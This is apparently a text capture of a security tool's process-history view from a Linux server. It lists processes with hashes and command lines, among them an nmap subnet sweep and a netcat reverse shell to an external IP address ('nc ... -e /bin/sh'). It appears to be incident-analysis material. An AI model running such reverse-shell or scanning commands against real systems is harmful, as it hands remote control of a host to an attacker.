 Process History
▼ wget
MD5:c3d53e47e50f2f61016331da435b3764
size:488K
Start Time:09:14 18.04.2021
▼ python3
MD5:a2cb77c5d2dcd585f7ae7cb3936222d5
Size:4.4M
▼ top
MD5:1fd76c4713522b6b1369827e1fd6afd3
▼ systemctl
MD5:89fc925ec93fb248e7c1a5f2222e6b4b
Cmdline:/bin/systemctl status imunify360-webshield.service
▼ nmap
MD5:3361bf0051cc657ba90b46be53fe5b36
Cmdline:nmap -sV -sP 172.16.20.0/24
▼ nc
Cmdline:nc 101.32.223.119 1234 -e /bin/sh
▼ rm
MD5:6008167a7b6ee9cc7e7d70351eca5d1c
Cmdline:rm -f /var/lib/clamav-unofficial-sigs/pid/clamav-unofficial-si
gs.pid
▼ dig
MD5:47d8566f2d14b4da98817ba5cb954023
Cmdline:/usr/bin/dig +short +time=3 +retry=2 myip.opendns.com @r
esolver1.opendns.com
▼ mysqld
MD5:4a9ed55d232faf780e1d0844dfaba579